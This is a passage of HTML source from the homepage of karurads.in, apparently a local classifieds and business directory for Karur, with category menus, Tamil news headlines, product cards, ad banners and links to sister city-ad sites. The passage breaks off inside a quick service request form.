										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
							</div>
						</div>
						<!-- End Event    -->
					</div>
			</div>
		</div>
	</section>
	<div class="popular_service_mob">
	   <ul>
	      <li><a href="#"><img class="lazyload" data-src="https://karurads.in/assets/images/office.png"  alt="image"> Home</a></li>
		  <li><a href="#"><img class="lazyload" data-src="https://karurads.in/assets/images/educatio_traning.png"  alt="image"> Education</a></li>
		  <li><a href="#"><img class="lazyload" data-src="https://karurads.in/assets/images/home-icon.png"  alt="image">Properties </a></li>
		  <li><a href="#"><img class="lazyload" data-src="https://karurads.in/assets/images/professional.png"  alt="image">Services</a></li>
		  <!--<li><a href="#"><img class="lazyload" data-src="https://karurads.in/assets/images/travel-bag.png"  alt="image">Travel</a></li>
		  <li><a href="#"><img class="lazyload" data-src="https://karurads.in/assets/images/health.png"  alt="image">Health</a></li>
		  <li><a href="#"><img class="lazyload" data-src="https://karurads.in/assets/images/event.png"  alt="image">Events</a></li>-->
	     <li ><div class="ts-menu-7"><span><i class="fa fa-bars" aria-hidden="true"></i></span> <h6>More </h6></div></li>
	   </ul>
	</div>
	<div class="service_popup">
	   <div class="top_part"><span class="close_bt"><i class="fa fa-angle-left" aria-hidden="true"></i> All Categories</span></div>
	   <div class="service_popup_list">
		   <ul>
			  <li><a href="#"><img class="lazyload" data-src="https://karurads.in/assets/images/office.png"  alt="image"> <span>Home & Office </span></a></li>
			   <li><a href="#"><img class="lazyload" data-src="https://karurads.in/assets/images/home-improvement.png"  alt="image"> <span> Home Improvement</span> </a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://karurads.in/assets/images/educatio_traning.png"  alt="image"> <span> Education & Training</span> </a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://karurads.in/assets/images/home-icon.png"  alt="image"> <span>Properties & Rentals</span>  </a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://karurads.in/assets/images/professional.png"  alt="image"> <span>Professional Services</span> </a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://karurads.in/assets/images/travel-bag.png"  alt="image"> <span>Travel & Transport</span> </a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://karurads.in/assets/images/health.png"  alt="image"> <span>Health & Wellness</span> </a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://karurads.in/assets/images/event.png"  alt="image"> <span>Events</span></a></li>
		      <li><a href="#"><img class="lazyload" data-src="https://karurads.in/assets/images/home-icon.png"  alt="image"> <span>Properties & Rentals</span>  </a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://karurads.in/assets/images/doctorer_icon.webp"  alt="image"> <span>Doctor</span></a></li>
		      <li><a href="#"><img class="lazyload" data-src="https://karurads.in/assets/images/fitness_icon.webp"  alt="image"> <span>Fitness</span></a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://karurads.in/assets/images/cab_icon_mobile.webp"  alt="image"> <span>Cab</span></a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://karurads.in/assets/images/food_icon_mobile.webp"  alt="image"> <span>Food</span></a></li>
		      <li><a href="#"><img class="lazyload" data-src="https://karurads.in/assets/images/hospital_icon_mobile.webp" alt="image"> <span>Hospital</span></a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://karurads.in/assets/images/sport_icon_mobile.webp" alt="image"> <span>Sport</span></a></li>
			  
		  </ul>
	   </div>
	</div>
	<!--End TOP catagories SECTION-->	<!--End Top Catagories-->
	
	<section>
		<div class="land-full land-packages">
            <div class="container">
				<div class="com-title">
					<h2>Popular <span>Services</span></h2>
					<p>Explore some of the best business from around the world from our partners and friends.</p>
				</div>
	
               <div class="land-pack">
					<ul>
						<li>							
							<div class="land-pack-grid">
							<div class="land-pack-grid-img">
								<img class="lazyload" data-src="https://karurads.in/assets/images/20.webp" alt="karur Ads in karur">
							</div>
							<div class="land-pack-grid-text">
							<h4>Hotel Bookings</h4>
							<a href="https://karurads.in/karur/Hotel" title="Hotel Bookings in karur" class="land-pack-grid-btn">Book Now</a></div>
							</div>
						</li>
							<li>							
							<div class="land-pack-grid">
							<a href="https://karurads.in/job" targrt="_blank">
							<div class="land-pack-grid-img">
								<img class="lazyload" data-src="https://karurads.in/assets/images/icon/job_search1.jpg" alt="karur Ads in karur">
							</div>
							<div class="land-pack-grid-text">
							<h4>Job</h4>
							<a href="https://karurads.in/job" targrt="_blank" title="Jobs in karur" class="land-pack-grid-btn">Search Now</a></div></a>
							</div>
						</li>
						<li>							
							<div class="land-pack-grid">
							<div class="land-pack-grid-img">
								<img class="lazyload" data-src="https://karurads.in/assets/images/p1.webp" alt="karur Ads in karur">
							</div>
							<div class="land-pack-grid-text">
							<h4>Real Estate</h4>
							<a href="https://karurads.in/karur/Real Estate" title="Real Estate in karur" class="land-pack-grid-btn land-pack-grid-btn-blu">Book Now</a></div>
							</div>
						</li>
						<!--<li>							-->
						<!--	<div class="land-pack-grid">-->
						<!--	<div class="land-pack-grid-img">-->
						<!--		<img class="lazyload" data-src="assets/images/10.webp" alt="">-->
						<!--	</div>-->
						<!--	<div class="land-pack-grid-text">-->
						<!--	<h4>Health Check-up</h4>-->
						<!--	<a href="/Hospital" title="Health Check-up in " class="land-pack-grid-btn land-pack-grid-btn-yel">Book Now</a></div>-->
						<!--	</div>-->
						<!--</li>-->
						<li>							
							<div class="land-pack-grid">
							<div class="land-pack-grid-img">
								<img class="lazyload" data-src="https://karurads.in/assets/images/ser5.webp" alt="karur Ads in karur">
							</div>
							<div class="land-pack-grid-text">
							<h4>Cab Booking</h4>
							<a href="https://karurads.in/karur/Travel" title="Cab Booking in karur" class="land-pack-grid-btn land-pack-grid-btn">Book Now</a></div>
							</div>
						</li>
						<li>							
							<div class="land-pack-grid">
							<div class="land-pack-grid-img">
								<img class="lazyload" data-src="https://karurads.in/assets/images/online-shopping.webp" alt="karur Ads in karur">
							</div>
							<div class="land-pack-grid-text">
							<h4>Online Shopping</h4>
							<a href="https://karurads.in/product/all_product" target="_blank" title="Online Shopping" class="land-pack-grid-btn land-pack-grid-btn-red">Book Now</a></div>
							</div>
						</li>
					</ul>
			   </div>
			</div>
		</div>		
	</section>	
	 <!-- Imager Scrolling -->
		<section class="com-padd com-padd-redu-bot trending_top">
	   
		<div class="icon_scroll">
		    <div class="container">
			   <div class="owl-carousel owl-theme">
			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Prime video" target="_blank" href="https://www.primevideo.com/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://karurads.in/assets/images/prime_video.webp" alt="Prime video" /> 
						   <h5>Prime video</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				  <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Netflix" target="_blank" href="https://www.netflix.com/in/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://karurads.in/assets/images/netflex.webp" alt="Netflix" /> 
						   <h5>Netflix</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				  <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Hotstar" target="_blank" href="https://www.hotstar.com/in">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://karurads.in/assets/images/hotstar.webp" alt="Hotstar" /> 
						   <h5>Hotstar</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				   <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="CNN Videos" target="_blank" href="https://edition.cnn.com/videos">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://karurads.in/assets/images/cnn.webp" alt="CNN Videos" /> 
						   <h5>CNN Videos</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				   <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="zee5" target="_blank" href="https://www.zee5.com/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://karurads.in/assets/images/zee5.webp" alt="zee5" /> 
						   <h5>Zee5</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				   <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Sunnxt" target="_blank" href="https://www.sunnxt.com/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://karurads.in/assets/images/sunnxt.webp" alt="Sunnxt" /> 
						   <h5>Sunnxt</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				   <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Amazon" target="_blank" href="https://www.amazon.in/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://karurads.in/assets/images/amazon.webp" alt="Amazon" /> 
						   <h5>Amazon</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				   <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Facebook" target="_blank" href="https://www.facebook.com/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://karurads.in/assets/images/facebook.webp" alt="Facebook" /> 
						   <h5>Facebook</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				   <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Google" target="_blank" href="https://www.google.com/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://karurads.in/assets/images/google_icon.webp" alt="Google" /> 
						   <h5>Google</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				 </div>
		     </div>
		</div>
		
		</section>
		<!-- End  Imager Scrolling -->
	<!--EXPLORE CITY LISTING-->
	<section class="com-padd com-padd-redu-top ">
		<div class="container">
			<div class="row">
			    
				
				<div class="com-title">
					<h2>Explore your <span>Trending</span></h2>
					<p>Explore some of the best business from around the world from our partners and friends.</p>
				</div>
				<!--<div class="col-md-6 city_listing">
					<a href="https://karurads.in/" title="karur Ads">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://karurads.in/assets/images/listing/karur.jpg" alt="karur Ads" /> </div>
							<div class="list-mig-lc-con">
							    								<h5>karur Ads</h5>
								<p>1 Cities . 1914 Listings . 1 Users</p>
							</div>
						</div>
					</a>
				</div>-->
	
	<style>
	    .h_trending img{
	        height:120px;
	    }
	</style>			
									<div class="col-md-6 city_listing">
					<a href="https://karurads.in/blog/க.பரமத்தியில்-போக்குவரத்து-போலீஸ்-ஸ்டேஷன்-அமைக்க-மக்கள்-எதிர்பார்ப்பு/12"  title="News">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://karurads.in/assets/images/services/1739259196download.jpg" alt="க.பரமத்தியில் போக்குவரத்து போலீஸ் ஸ்டேஷன் அமைக்க மக்கள் எதிர்பார்ப்பு" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>க.பரமத்தியில் போக்குவரத்து போலீஸ் ஸ்டேஷன் அமைக்க மக்கள் எதிர்பார்ப்பு</h5>
								<p>News</p>
							</div>
						</div>
					</a>
				</div>
				
								<div class="col-md-3 h_trending city_listing">
					<a href="https://karurads.in/blog/வாழை-இலை-விலை-உயர்வு:-மகிழ்ச்சியில்-விவசாயிகள்/10"  title="News">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://karurads.in/assets/images/services/1739259743image.jpeg" alt="வாழை இலை விலை உயர்வு: மகிழ்ச்சியில் விவசாயிகள்" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>வாழை இலை விலை உயர்வு: மகிழ்ச்சியில் விவசாயிகள்</h5>
								<p>News</p>
							</div>
						</div>
					</a>
				</div>
				
								<div class="col-md-3 h_trending city_listing">
					<a href="https://karurads.in/blog/தேசிய-கிரிக்கெட்-போட்டி-அரவக்குறிச்சி-மாணவி-தேர்வு/9"  title="News">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://karurads.in/assets/images/services/1739259968cricket.webp" alt="தேசிய கிரிக்கெட் போட்டி அரவக்குறிச்சி மாணவி தேர்வு" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>தேசிய கிரிக்கெட் போட்டி அரவக்குறிச்சி மாணவி தேர்வு</h5>
								<p>News</p>
							</div>
						</div>
					</a>
				</div>
				
								<div class="col-md-3 h_trending city_listing">
					<a href="https://karurads.in/blog/வெ.மலை-பாலசுப்பிரமணிய-சுவாமி-கோவிலில்-திருக்கல்யாண-உற்சவம்/0"  title="News">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://karurads.in/assets/images/services/1739258278arulmigu-balasubramanian-temple-vennamalai-karur-temples-7GawEVAenv.jpeg" alt="வெ.மலை பாலசுப்பிரமணிய சுவாமி கோவிலில் திருக்கல்யாண உற்சவம்" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>வெ.மலை பாலசுப்பிரமணிய சுவாமி கோவிலில் திருக்கல்யாண உற்சவம்</h5>
								<p>News</p>
							</div>
						</div>
					</a>
				</div>
				
								<!--<div class="col-md-6 city_listing">-->
				<!--	<a href="#"  title="News">-->
				<!--		<div class="list-mig-like-com">-->
				<!--			<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://karurads.in/assets/images/listing/news01.webp" alt="karur Ads" /> </div>-->
				<!--			<div class="list-mig-lc-con list-mig-lc-con2">-->
				<!--				<h5>India-China agree to disengage from key post: Report</h5>-->
				<!--				<p>News</p>-->
				<!--			</div>-->
				<!--		</div>-->
				<!--	</a>-->
				<!--</div>-->
				<!--<div class="col-md-3 city_listing">-->
				<!--	<a href="#"  title="Sports">-->
				<!--		<div class="list-mig-like-com">-->
				<!--			<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://karurads.in/assets/images/listing/sports01.webp" alt="karur Ads" /> </div>-->
				<!--			<div class="list-mig-lc-con list-mig-lc-con2">-->
				<!--				<h5>Do Indian Olympians deserve more credit, praise for their efforts?</h5>-->
				<!--				<p>Sports</p>-->
				<!--			</div>-->
				<!--		</div>-->
				<!--	</a>-->
				<!--</div>-->
				<!--<div class="col-md-3 city_listing">-->
				<!--	<a href="#"  title="Movies">-->
				<!--		<div class="list-mig-like-com">-->
				<!--			<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://karurads.in/assets/images/listing/movies01.webp" alt="karur Ads" /> </div>-->
				<!--			<div class="list-mig-lc-con list-mig-lc-con2">-->
				<!--				<h5>Kuruthi</h5>-->
				<!--				<p>Movies</p>-->
				<!--			</div>-->
				<!--		</div>-->
				<!--	</a>-->
				<!--</div>-->
				<!--<div class="col-md-3 city_listing">-->
				<!--	<a href="#"  title="TV Shows">-->
				<!--		<div class="list-mig-like-com">-->
				<!--			<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://karurads.in/assets/images/listing/tvshow.webp" alt="karur Ads" /> </div>-->
				<!--			<div class="list-mig-lc-con list-mig-lc-con2">-->
				<!--				<h5>Former Bigg Boss Tamil contestant Snekan Sivaselvam, actor Kannika Ravi get married in Chennai; Kamal Haasan among attendees</h5>-->
				<!--				<p>TV Shows</p>-->
				<!--			</div>-->
				<!--		</div>-->
				<!--	</a>-->
				<!--</div>-->
				<!--<div class="col-md-3 city_listing">-->
				<!--	<a href="#" target="_blank" title="Lifestyle">-->
				<!--		<div class="list-mig-like-com">-->
				<!--			<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://karurads.in/assets/images/listing/lifestyle.webp" alt="karur Ads" /> </div>-->
				<!--			<div class="list-mig-lc-con list-mig-lc-con2">-->
				<!--				<h5>Is jaggery better than sugar? A comparison of health benefits</h5>-->
				<!--				<p>Lifestyle</p>-->
				<!--			</div>-->
				<!--		</div>-->
				<!--	</a>-->
				<!--</div>-->
			</div>
		</div>
	</section>
	<!--FIND YOUR SERVICE-->
	<section class="shopping_list" style="overflow:hidden">
	    <div class="container">
		   <div class="com-title">
					<h2>Buy your <span>Products</span></h2>
					<p>Explore some of the best business from around the world from our partners and friends.</p>
					
					
				</div>
	             <div id="owl-example" class="owl-theme owl-carousel">
					 
					 <div class="list-block">
						 <a href="https://nutrishyam.com/products/details/sugarlif-low-gi-diet-sugar-orignal-product-of-dr-c-k-nandagopalan-diabetic-friendly-herbal-cane-sugar-free-from-chemicals-artificial-sweetener-substitute-low-glycemic-index-gi-1-kg-1" target="_blank">
						     <div class="product-grid">
									<div class="product-image">
										<span class="image">
											<img class="lazyload" data-src="https://karurads.in/assets/images/sugarlif.jpg" alt="Image" />
										</span>
										
									</div>
									<div class="product-content">
										<h3 class="title">Sugarlif LOW GI Diet Sugar</h3>
										<div class="price"><i class="fa fa-inr" aria-hidden="true"></i> 250.00</div>
										<span class="add-to-cart">Shop Now</span>
									</div>
								</div>
                          </a>						 
					</div>
					
					<div class="list-block">
						  <a href="https://karurads.in/shopping/" target="_blank">
						     <div class="product-grid">
									<div class="product-image">
										<span class="image">
											<img class="lazyload" data-src="https://karurads.in/assets/images/pro02.webp" alt="Image" />
										</span>
										
									</div>
									<div class="product-content">
										<h3 class="title">India that is Bharat</h3>
										<div class="price"><i class="fa fa-inr" aria-hidden="true"></i> 280.00</div>
										<span class="add-to-cart">Shop Now</span>
									</div>
								</div>
                          </a>						 
					</div>
					
					
					<div class="list-block">
						  <a href="https://karurads.in/shopping/" target="_blank">
						     <div class="product-grid">
									<div class="product-image">
										<span class="image">
											<img class="lazyload" data-src="https://karurads.in/assets/images/pro03.webp" alt="Image" />
										</span>
										
									</div>
									<div class="product-content">
										<h3 class="title">Masks and faceshields</h3>
										<div class="price"><i class="fa fa-inr" aria-hidden="true"></i> 230.00</div>
										<span class="add-to-cart">Shop Now</span>
									</div>
								</div>
                          </a>						 
					</div>
					
					
					<div class="list-block">
						  <a href="https://karurads.in/shopping/" target="_blank">
						     <div class="product-grid">
									<div class="product-image">
										<span class="image">
											<img class="lazyload" data-src="https://karurads.in/assets/images/pro04.webp" alt="Image" />
										</span>
										
									</div>
									<div class="product-content">
										<h3 class="title">Baby Gear</h3>
										<div class="price"><i class="fa fa-inr" aria-hidden="true"></i> 4300.00</div>
										<span class="add-to-cart">Shop Now</span>
									</div>
								</div>
                          </a>						 
					</div>
					
					
					
					<div class="list-block">
						 <a href="https://karurads.in/shopping/" target="_blank">
						     <div class="product-grid">
									<div class="product-image">
										<span class="image">
											<img class="lazyload" data-src="https://karurads.in/assets/images/pro05.webp" alt="Image" />
										</span>
										
									</div>
									<div class="product-content">
										<h3 class="title">Fujifilm Instax Mini </h3>
										<div class="price"><i class="fa fa-inr" aria-hidden="true"></i> 5,990.00</div>
										<span class="add-to-cart">Shop Now</span>
									</div>
								</div>
                          </a>						 
					</div>
					
					
					<div class="list-block">
						  <a href="https://karurads.in/shopping/" target="_blank">
						     <div class="product-grid">
									<div class="product-image">
										<span class="image">
											<img class="lazyload" data-src="https://karurads.in/assets/images/pro03.webp" alt="Image" />
										</span>
										
									</div>
									<div class="product-content">
										<h3 class="title">Masks and faceshields</h3>
										<div class="price"><i class="fa fa-inr" aria-hidden="true"></i> 230.00</div>
										<span class="add-to-cart">Shop Now</span>
									</div>
								</div>
                          </a>						 
					</div>
					
								  
				</div>
		 </div>
	 </section>
	<section class="com-padd com-padd-redu-bot1 pad-bot-red-40 findyour_service">
		<div class="container">
			<div class="row">
			    <div class="col-sm-12 indexSearchAd" style="padding:20px;">						
						<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">
                            <span class="ad">Ad</span>						
						  <!-- Wrapper for slides -->
						  <div class="carousel-inner" role="listbox">
															<div class="item active">
									<a href="https://redback.in/" title="karur Ads" target="_blank">
										<img class="lazyload" data-src="https://karurads.in/assets/advertise/red2.png" class="img-responsive center" alt="karur Ads"/>
									</a>
								</div>
													  </div>					  
						</div>
					</div>
					<div class="clear"></div>
				<div class="com-title">
					<h2>Find your <span>Services</span></h2>
					<p>Explore some of the best business from around the world from our partners and friends.</p>
					
					
				</div>
				<div class="dir-hli">
					<ul class="find_services">
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://karurads.in/karur/Hotel" title="Hotels & Resorts in karur">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://karurads.in/assets/images/hci1.png" alt="karur Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://karurads.in/assets/images/services/15.webp" alt="karur Ads"> </div>
									<div class="dir-hli-2">
										<h4>Hotels & Resorts <span class="dir-ho-cat">Show All (14)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://karurads.in/karur/Hospital" title="Hospitals in karur">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://karurads.in/assets/images/hci1.png" alt="karur Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://karurads.in/assets/images/services/13.webp" alt="karur Ads"> </div>
									<div class="dir-hli-2">
										<h4>Hospitals <span class="dir-ho-cat">Show All (116)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://karurads.in/karur/Transportation" title="Transportation in karur">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://karurads.in/assets/images/hci1.png" alt="karur Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://karurads.in/assets/images/services/9.webp" alt="karur Ads"> </div>
									<div class="dir-hli-2">
										<h4>Transportation <span class="dir-ho-cat">Show All (43)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://karurads.in/karur/Property" title="Property in karur">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://karurads.in/assets/images/hci1.png" alt="karur Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://karurads.in/assets/images/services/12.webp" alt="karur Ads"> </div>
									<div class="dir-hli-2">
										<h4>Property <span class="dir-ho-cat">Show All (0)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://karurads.in/karur/Automobile" title="Automobiles in karur">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://karurads.in/assets/images/hci1.png" alt="karur Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://karurads.in/assets/images/services/2.webp" alt="karur Ads"> </div>
									<div class="dir-hli-2">
										<h4>Automobiles <span class="dir-ho-cat">Show All (0)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://karurads.in/karur/Electronics" title="Electronics in karur">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://karurads.in/assets/images/hci1.png" alt="karur Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://karurads.in/assets/images/services/6.webp" alt="karur Ads"> </div>
									<div class="dir-hli-2">
										<h4>Electronics <span class="dir-ho-cat">Show All (52)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://karurads.in/karur/Education" title="Education in karur">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://karurads.in/assets/images/hci1.png" alt="karur Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://karurads.in/assets/images/services/16.webp" alt="karur Ads"> </div>
									<div class="dir-hli-2">
										<h4>Education <span class="dir-ho-cat">Show All (1)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://karurads.in/karur/Sport" title="Sports in karur">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://karurads.in/assets/images/hci1.png" alt="karur Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://karurads.in/assets/images/services/8.webp" alt="karur Ads"> </div>
									<div class="dir-hli-2">
										<h4>Sports <span class="dir-ho-cat">Show All (45)</span></h4> </div>
								</div>
							</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</section>
		
	<!--EXPLORE CITY LISTING-->
	<section class="com-padd com-padd-redu-top">
		<div class="container">
			<div class="row">
			    <div class="col-sm-12 indexSearchAd" style="padding:20px;">						
					<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">
                        <span class="ad">Ad</span>						
					  <!-- Wrapper for slides -->
					  <div class="carousel-inner" role="listbox">
													<div class="item active">
								<a href="https://redback.in/" title="karur Ads" target="_blank">
									<img class="lazyload" data-src="https://karurads.in/assets/advertise/red2.png" class="img-responsive center" alt="karur Ads"/>
								</a>
							</div>
											  </div>					  
					</div>
				</div>
				<div class="clear"></div>
			
			</div>
		</div>
	</section>
	<!--ADD BUSINESS-->
   <section class="com-padd com-padd-redu-top">
		<div class="container">
			<div class="row">
				<div class="com-title">
					<h2>Explore your <span>City Listings</span></h2>
					<p>Explore some of the best business from around the world from our partners and friends.</p>
				</div>
					<div class="col-md-6 city_listing">
					<a href="https://chennaiads.net" target="_blank" title="Chennai Ads">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://karurads.in/assets/images/listing/chennai1.webp" alt="karur Ads" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>Chennai Ads</h5>
								<p>18 Cities . 2454 Listings</p>
							</div>
						</div>
					</a>
				</div>
				<div class="col-md-3 city_listing">
					<a href="https://araniads.com/" target="_blank" title="Arani Ads">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://karurads.in/assets/images/listing/arani.webp" alt="karur Ads" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>Arani Ads</h5>
								<p>18 Cities . 2454 Listings</p>
							</div>
						</div>
					</a>
				</div>
				<div class="col-md-3 city_listing">
					<a href="https://gudiyathamads.com/" target="_blank" title="Gudiyatham Ads">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://karurads.in/assets/images/listing/gudiyatham_ads.webp" alt="karur Ads" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>Gudiyatham Ads</h5>
								<p>14 Cities . 6000 Listings</p>
							</div>
						</div>
					</a>
				</div>
				<div class="col-md-3 city_listing">
					<a href="https://chittoorads.com/" target="_blank" title="Ads Chittoor">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://karurads.in/assets/images/listing/Chittoor.webp" alt="karur Ads" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>Chittoor Ads</h5>
								<p>12 Cities . 4152 Listings</p>
							</div>
						</div>
					</a>
				</div>
				<div class="col-md-3 city_listing">
					<a href="https://kanchipuramads.com/" target="_blank" title="Kanchipuram Ads">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://karurads.in/assets/images/listing/Kanchipuram.webp" alt="karur Ads" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>Kanchipuram Ads</h5>
								<p>24 Cities . 1152 Listings</p>
							</div>
						</div>
					</a>
				</div>
				</div>
		</div>
	</section>
   
	<section class="com-padd quic-book-ser-full">
		<div class="quic-book-ser" id="quickEnquiry">
			<div class="quic-book-ser-inn">
				<div class="quic-book-ser-left">
					<div class="land-com-form">
						<h2>Quick service request</h2>
							<p class="indexEnquiryMsg"></p>
						<form name="quickServiceForm" enctype="multipart/form-data" >
							<input type="hidden" name="do" value="quickService"/>
							<ul>							
								<li>
									<div class="row">
										<div class="input-field col s12">
											<input id="qName" type="text" name="qName" class="validate" autocomplete="off" title="Alphabetics Only" required>
											<label for="gfc_name">Name</label>
										</div>
									</div>
								</li>
								<li>
									<div class="row">
										<div class="input-field col s12">
											<input id="qMobile" type="text" name="qMobile" class="validate" autocomplete="off" pattern="^[6789]\d{9}$" title="Enter 10 digit valid mobile number" maxlength="10" required>
											<label for="gfc_mob">Mobile</label>
										</div>
									</div>
								</li>
								<li>
									<div class="row">
